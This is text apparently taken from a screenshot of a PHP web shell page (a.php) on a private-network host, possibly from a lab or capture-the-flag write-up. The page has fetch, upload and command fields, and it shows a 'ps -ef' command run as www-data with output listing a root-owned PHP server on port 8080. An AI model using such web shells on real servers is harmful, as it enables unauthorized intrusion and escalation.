 不安全 https://10.2.2.150/a.php
Fetch: host: 10.2.2.150 port: 80 path:
CWD: /usr/local/nginx/html Upload: 选择文件 未选择任何文件
Cmd: ps -ef |grep 8080
Clear cmd
Execute
ps -ef |grep 8080
root 674 1 0 Mar13 ? 00:00:01 /usr/bin/php -S 0.0.0.0:8080
www-data 14601 13973 0 01:12 ? 00:00:00 sh -c exec 2>&1; ps -ef |grep 8080
www-data 14603 14601 0 01:12 ? 00:00:00 grep 8080